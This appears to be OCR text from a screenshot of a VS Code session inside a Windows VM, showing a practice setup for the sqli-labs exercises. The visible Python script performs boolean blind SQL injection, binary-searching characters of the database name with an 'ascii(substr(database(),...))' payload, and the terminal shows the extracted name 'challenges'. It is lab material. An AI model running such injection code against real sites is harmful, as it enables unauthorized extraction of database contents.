 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
运行和调试 ···
index.php C:\...\Less-58 index.php C:\...\Less-59 index.php C:\...\Less-61 index.php C:\...\Less-62 import requests.py
运行
C: > phpstudy_pro > WWW > python > import requests.py > erfen
运行和调试
要自定义运行和调试，请打开文件夹 并创建一个启动.json 文件。
显示所有自动调试配置.
1 import requests
2 session = requests.Session()
3 def erfen(url):
4 name = ""
5 for i in range(1,50):
6 a = int(32)
7 b = int(128)
8 d = (a + b)//2
9 while a < b :
10 Get = url + "/**/and/**/ascii(substr(database(),{0},1))>{1}--+".format(i,d)
11 res = session.get(Get)
12 if 'Angelina' in res.text:
13 a = d + 1
14 d = (a + b)//2
15 else:
16 b = d
17 d = (a + b)//2
正
问题 33 输出 调试控制台 终端 端口 注释
PS C:\Users\Administrator> & C:/Users/Administrator/AppData/Local/Programs/Python/Python311/python.exe "c:/phpstudy_p
ro/WWW/python/import requests.py"
challenges
PS C:\Users\Administrator>
Python Deb...
Python
断点
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
Untitled-1 . 1
激活 Windows
转到“设置”以激活 Window
0 0 33 0 行 7，列 17 空格: 4 UTF-8 CRLF Python 3.11.7 64-bit tabnine
中
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。